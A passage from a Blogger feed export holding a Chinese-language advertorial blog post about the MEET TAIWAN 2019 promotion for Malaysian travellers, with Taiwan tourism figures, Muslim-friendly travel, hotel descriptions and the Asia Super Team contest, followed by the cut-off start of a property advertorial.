href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXg3cWPvsMFDeTPbquFNy5HgNwj4qrsbsanjQnAFVvLgKJA_JyicWbL50DegM-r9aPj1eT1ufA5P3Hs0B1Q5phtJqXj7OxweV5x5sPPS6R339vnSV56a8tIudRgvf9SX5FNdS-xH26HxI\/s1600\/IMG_20180130_145151.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"484\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXg3cWPvsMFDeTPbquFNy5HgNwj4qrsbsanjQnAFVvLgKJA_JyicWbL50DegM-r9aPj1eT1ufA5P3Hs0B1Q5phtJqXj7OxweV5x5sPPS6R339vnSV56a8tIudRgvf9SX5FNdS-xH26HxI\/s320\/IMG_20180130_145151.jpg\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n参照交通部观光局「2018来台旅客人次及成长率」，新南向旅客来台总人数于去年已达243万119人次，占台湾全年入境旅客人数21。95％，更先前（2017）年成长13.71％。在新南向国家中，马来西亚依旧是来台旅客人数之最，台湾正积极打造穆斯林友善环境，2019年全球穆斯林旅游指数中，台湾名列第3最受欢迎国家，对于穆斯林人口众多的马来西亚来说更具吸引力。\u003C\/div\u003E\n\u003Cb\u003E(我是其中几位占2018来台湾全年入境的旅客， 而且恶魔已经去了3次了！）\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMEET TAIWAN长期推广台湾奖旅之客制化，观光资源丰富及多元等特色，于去（2018）年更成功协助促成马来西亚Herbalife等大型企业来台办理奖励旅游活动。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n为吸吸及辅助更多企业来台举办奖活动，相关单位接连祭出多项优惠措施，MEET TAIWAN，观光局及县市政府针对来台企业会议及奖励旅游活动，从场勘到办理阶段，提供纪念品，经费补助及行政协助等奖励方案;其中，为鼓励海外企业促成来台案源，MEET TAIWAN特订定「企业会议种子方案」，与业者建构合作伙伴关系，并依据其每年度累积促成来台企业会议人数予以分级奖励。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n除此之外，对于新南向旅客入境，政府也制定了相关之弹性规范，现已对包涵马来西亚等新南向国家提供免签证待遇，期吸引更多新南向企业来台举办奖励旅游。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUuV3O7vfZFUTcyiNmYO0xMD57EXmpgRCeIjKd8VagKfeRe_16QQYp9k5SSvlR_vjEKryhbkisVa6dJ8xp2CadPRi83J8CKLiEn9101kPB-fBhgcZDpIIYfyziKukSVTHtvPikK53mhU\/s1600\/JOM+TAIWAN+2019+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUuV3O7vfZFUTcyiNmYO0xMD57EXmpgRCeIjKd8VagKfeRe_16QQYp9k5SSvlR_vjEKryhbkisVa6dJ8xp2CadPRi83J8CKLiEn9101kPB-fBhgcZDpIIYfyziKukSVTHtvPikK53mhU\/s320\/JOM+TAIWAN+2019+8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n每年举办之MEET TAIWAN推广说明会皆吸引各国近百名媒体，企业及旅游会展业者与会。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n本次MEET TAIWAN偕同包含旅行社，硬体单位，饭店业者，地方政府及公关公司，\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n将以简报，座谈及轮桌洽谈的方式与当地买主面对面接触，介绍台湾奖旅丰富之服务内容。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXM2hAotD8nucNI0Kr4yQx0xefTYcbfwO4AF63VjThK6UNsUlIvi5athnHB4MeWDZjhQ5aw5lgizBPgu-Sit-BKpAF_uMAqiWxzDIeXPMWz6KknvgRZsgXWru8rphpZPpt4otBEz2Pbc\/s1600\/JOM+TAIWAN+2019+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiXM2hAotD8nucNI0Kr4yQx0xefTYcbfwO4AF63VjThK6UNsUlIvi5athnHB4MeWDZjhQ5aw5lgizBPgu-Sit-BKpAF_uMAqiWxzDIeXPMWz6KknvgRZsgXWru8rphpZPpt4otBEz2Pbc\/s320\/JOM+TAIWAN+2019+4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n台北市政府观光传播局分享的，从这张相片你们就可以知道什么时候去台湾哦！\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNpxmu6oxRZyARNiHCGWksCi1OajgOnc_g1P6lQKLrzOEMYvuklLxnV50HC4tclwzetKd9NpK41hXnbD3ZAKhF2sG3_VQYlQUQSY7K9seSDcqvMsF99eXn4efWmetJ4judOe-jhB-alM\/s1600\/JOM+TAIWAN+2019+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNpxmu6oxRZyARNiHCGWksCi1OajgOnc_g1P6lQKLrzOEMYvuklLxnV50HC4tclwzetKd9NpK41hXnbD3ZAKhF2sG3_VQYlQUQSY7K9seSDcqvMsF99eXn4efWmetJ4judOe-jhB-alM\/s320\/JOM+TAIWAN+2019+3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n会展场馆：南港展览馆二馆\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXyRujpFIFgd5duzN5tFzTzidMrXveoVSHZrnwFxzxs3QkI_yloz8hGhAUarAFzq856EIYHlMCTkBzCWilzjB_It7BxQzrDIbgL8XU2TubviNn9_PLlmtLmfNypIo5UmUG4hIetOCciI\/s1600\/JOM+TAIWAN+2019+16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXyRujpFIFgd5duzN5tFzTzidMrXveoVSHZrnwFxzxs3QkI_yloz8hGhAUarAFzq856EIYHlMCTkBzCWilzjB_It7BxQzrDIbgL8XU2TubviNn9_PLlmtLmfNypIo5UmUG4hIetOCciI\/s1600\/JOM+TAIWAN+2019+16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n看，现在你也可以邀请你的穆斯林朋友们都可以去台湾宝岛旅游哦！\u003Cbr \/\u003E\n台湾现在有很多地方都又祈祷室，清真食物，\u003Cbr \/\u003E\n最重要当然是要有一个旅行社帮你包办一切旅行事务，\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n惠康旅行社\u0026nbsp;\u003Ca href=\"http:\/\/www.welcometour.com.tw\/\"\u003Ehttp:\/\/www.welcometour.com.tw\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuKjarLnFTQBR7-FVF-f2tay4UV1GUKSOPBIzgCFcVzgUp4w8WD88WARofz4D4eduCdMFti0sauQhA4zI6NO8TKpg0ta5XiI8nsxQz1CCHBU4f_dzQ54QUxCPGQeslBGVwmtW-s8gsVrw\/s1600\/amba-Taipei-Songshan-Hotel-Exterior-Sky-Bridge-Evening.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuKjarLnFTQBR7-FVF-f2tay4UV1GUKSOPBIzgCFcVzgUp4w8WD88WARofz4D4eduCdMFti0sauQhA4zI6NO8TKpg0ta5XiI8nsxQz1CCHBU4f_dzQ54QUxCPGQeslBGVwmtW-s8gsVrw\/s1600\/amba-Taipei-Songshan-Hotel-Exterior-Sky-Bridge-Evening.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb style=\"background-color: red;\"\u003E意舍酒店在西门町，中山，松山都有分行。\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n\u003Cb\u003E台北西門町意舍酒店\u003C\/b\u003E提供現代化的環保住宿，距離西門捷運站有 7 分鐘的步行路程。飯店設有餐廳，提供洗衣服務跟全區免費 WiFi。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n飯店位於西門商業區中心，交通便利，距離紅樓有 7 分鐘的步行路程，距離華西街夜市有 7 分鐘的車程。自飯店駕車約 45 分鐘即可抵達桃園國際機場。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n\u003Cb\u003E台北中山意舍酒店\u003C\/b\u003E位於台北，設有餐廳，距離捷運中山站和新光三越百貨僅 10 分鐘步行路程，提供免費無線網路。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n台北中山意舍酒店距離寧夏夜市或台北火車站 5 分鐘車程，距離西門町商圈 10 分鐘車程，距離台北松山機場 15 分鐘車程，距離著名的台北 101 及周圍商圈約 20 分鐘車程。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n\u003Cb\u003E松山意舍\u003C\/b\u003E位在台北市，距離松山火車站及捷運松山站有不到 5 分鐘步行路程。部分房型可享台北 101、城市或河流的迷人景緻。全館提供免費 WiFi 。館內設有免費停車場。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n旅館距離松山文化創意園區有 10 分鐘車程，距離台北 101 有 15 分鐘車程，自旅館開車 20 分鐘即可抵達台北松山機場。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTj_dR5_Y7Hrlw11FSKvKotVGp0RwPSWwxLzDvpwltAeBeBZGWUSphR88ZlX7MbZWOV2UHdZlpay0ne28h92M7ETE8AFraf2QOGEEc8aMBTBeIpgbaqB8yQ1LTWEwYQqAZybnEjJeMhGE\/s1600\/%25E7%258E%258B%25E6%259C%259D%25E9%25A5%25AD%25E5%25BA%2597.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTj_dR5_Y7Hrlw11FSKvKotVGp0RwPSWwxLzDvpwltAeBeBZGWUSphR88ZlX7MbZWOV2UHdZlpay0ne28h92M7ETE8AFraf2QOGEEc8aMBTBeIpgbaqB8yQ1LTWEwYQqAZybnEjJeMhGE\/s1600\/%25E7%258E%258B%25E6%259C%259D%25E9%25A5%25AD%25E5%25BA%2597.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: red;\"\u003E王朝饭店\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n台北王朝大酒店地理位置優越，位於台北市中心綠樹成蔭的敦化大道上，設有 730 間客房和套房。行政房提供專屬入住和退房快速辦理服務，入住房客另可使用 24 小時休息室和獨立用餐區。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n台北王朝大酒店擁有交通便捷的地理位置，可以輕鬆到達台北主要地標。步行可至捷運南京復興站和台北小巨蛋站。距離台北松山機場只有 5 分鐘車程。王朝大酒店也提供至台灣桃園國際機場的接駁服務。距離著名的台北 101、東區和信義購物區約 4 公里。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3oxFeP0N1fIH0QLDyPJtea903tToCXga9JS3-udteRvfVfDWPFdfe_4K9LZqkHRNW-2ec2CZyliEmYhL59SWUuz7WYCPI2BXI43ajq3-owH3AXIKy1gPXbzgPFs1qq3r23NiLL3ZYyx0\/s1600\/%25E4%25B8%25AD%25E5%25A4%25A9%25E6%25B8%25A9%25E6%25B3%2589%25E6%25B8%25A1%25E5%2581%2587%25E9%25A5%25AD%25E5%25BA%2597.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3oxFeP0N1fIH0QLDyPJtea903tToCXga9JS3-udteRvfVfDWPFdfe_4K9LZqkHRNW-2ec2CZyliEmYhL59SWUuz7WYCPI2BXI43ajq3-owH3AXIKy1gPXbzgPFs1qq3r23NiLL3ZYyx0\/s1600\/%25E4%25B8%25AD%25E5%25A4%25A9%25E6%25B8%25A9%25E6%25B3%2589%25E6%25B8%25A1%25E5%2581%2587%25E9%25A5%25AD%25E5%25BA%2597.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: red;\"\u003E\u003Cb\u003E中天温泉渡假饭店\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n中天溫泉渡假饭店位于礁溪，距离礁溪温泉公园有不到400米，提供客房。所有客房均配有一台带卫星频道的平板电视和一间私人浴室。酒店提供免费WiFi和免费班车服务。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n所有客房均设有阳台和一张书桌。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n中天溫泉渡假饭店每日供应自助早餐，设有一间供应亚洲风味美食的餐厅，亦可应要求提供素食选择。\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #383838; font-family: BlinkMacSystemFont, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\n中天温泉渡假饭店的客人还可以使用带温泉浴池、热水浴池和健身中心的内部spa及康体中心。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-1Id-LO5TPA6sdovsWwAqPIKGg0cAvj5_WWV71K6Yhs0Q4acnhBDfUfd2SLW8NdlYs7yGJgbu5E5OSWeVJ1QDUFAdMgGlS0hwkXfg0INnyChQhSCg6S_TUHEuVldyjEJOzo7w-IeSmQ\/s1600\/images.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW-1Id-LO5TPA6sdovsWwAqPIKGg0cAvj5_WWV71K6Yhs0Q4acnhBDfUfd2SLW8NdlYs7yGJgbu5E5OSWeVJ1QDUFAdMgGlS0hwkXfg0INnyChQhSCg6S_TUHEuVldyjEJOzo7w-IeSmQ\/s1600\/images.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: red;\"\u003E逸宽文旅 Home Hotel\u003C\/b\u003E\u003C\/div\u003E\n旅行，是许多幸福组合而成的完美回忆，而能在旅行中拥有家的归属感，则是一份格外奢侈的幸福，尽管每个人的家在设计上并不尽相同，但是家给人的意义跟感觉却是不分国界的。家是[温暖的]，[舒适的]，[轻松的]与[窝心的]，于是，我们建构了一个空间，以”家”作原创理念，创造一种 Home Hotel 希望成为您台湾的家，并透过我们专业的服务，带您体验到台湾的创新，台湾的文化，台湾的好！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E逸宽文旅 Home Hotel 荣获2018米其林台北旅館評鑑的其中一件旅馆！\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n台湾，美丽的福尔摩莎，蕴藏丰富的自然资源和多采多姿的人文风貌，有多种文化交融激发出的无限惊喜，因此，[心的体验，新的发现]就是Home Hotel要注入于每一位旅客心中的概念，透过心的角度，感受不一样的城市风貌，透过全新的视野，接触不一样的文化洗礼，透过我们的陪伴，与您一起探索一份旅行的意义。\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n藉由本次活动，也将宣传MEET TAIWAN年度跨国整合行销计画“亚洲超级团队（亚洲超级队）”。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n自2014年起举办，亚洲超级团队至今已吸吸超过10,000家亚洲企业参与，\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n本（2019）年以全新主题「Enterprise Star 企業大明星」为主轴，\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n携手亚洲8国旅游类网红担任宣传大使，邀请各国企业来台参与实地竞赛，\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n亲身体验台湾在地美景及多元文化，激发企业团队潜能，打造企业大明星！\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n「2019 亞洲超級團隊 Asia Super Team─企業大明星 Enterprise Star」\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n第1阶段 - 线上报名（6 \/ 13-8 \/ 15）\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n邀请泰国，新加坡，马来西亚，印尼，越南，菲律宾，日本及韩国等8国企业线上报名参加。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n第2阶段 - 来台竞赛（10 \/ 14-10 \/ 18）\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n从8国报名企业中各邀请1家企业组成4人团队来台体验，以实境秀模式打造竞赛行程，\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n争夺冠军宝座，并赢得价值5万元美金的来台奖励旅游行程。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n欢迎马来西亚企业参与活动，赢得来台大奖：\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n亚洲超级团队活动官网：\u003Ca href=\"http:\/\/asiasuperteam.meettaiwan.com\/\"\u003Ehttp:\/\/asiasuperteam.meettaiwan.com\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/5907751716467776649\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/5907751716467776649?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5907751716467776649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/5907751716467776649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2019\/06\/meet-taiwan-2019-jom-taiwan.html","title":"MEET TAIWAN 2019 - JOM TAIWAN "}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJzukTddGozZlPv7sB0Gtrgig3ZfAbmdgMd2Yioq5HMGfX77BmS-2STNJ7FDSDFTS42V71QcDooQ6KobFZmDf1OhmHatIID3EFgjtFDXYSfQeLKZstRaJ6JwH9XOYywVCZNK7c6y-Gec\/s72-c\/JOM+TAIWAN+2019+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-4429456972906764940"},"published":{"$t":"2018-09-07T07:30:00.000+08:00"},"updated":{"$t":"2018-09-08T07:32:00.484+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"Why You Should Choose DK Impian SOHO For Investment \u0026 Own Living ? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsaBVPksXZbRl5ng62CJWgccEbk3id5NBpl3FXRzee_HZKGEWXDu6j8WW_I8Sn3GZKV726UXK98rZEw-_UMHSxIUGAxKrKQk6ztcY3Rpwo2V9Lq_wOZh9rc3yvXGfZvgkzI0wkQtsshQc\/s1600\/21077435_365579697232972_1836727965371102816_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsaBVPksXZbRl5ng62CJWgccEbk3id5NBpl3FXRzee_HZKGEWXDu6j8WW_I8Sn3GZKV726UXK98rZEw-_UMHSxIUGAxKrKQk6ztcY3Rpwo2V9Lq_wOZh9rc3yvXGfZvgkzI0wkQtsshQc\/s1600\/21077435_365579697232972_1836727965371102816_n.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EToday I going to shre with you :\u003Cbr \/\u003EWhy Choose DK Impian SOHO For Investment \u0026amp; Own Living?\u003Cbr \/\u003EHow to have private living lifestyle \u0026amp; have passive income from only one property ?\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIrWjD_ix6ZyzftNgJW93p9hz16ilb0zw6fieUai3K3nww691JBqLDidUhQLKiqz5bR_EbMkLsP58Pm7Ztpxo1trTDzgJZn3NKXRfd7K_BSl-QBfbvui2I8efQSdUhJSTx_c89Uxtd528\/s1600\/21742827_374305399693735_2350477550864576816_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"718\" data-original-width=\"960\" 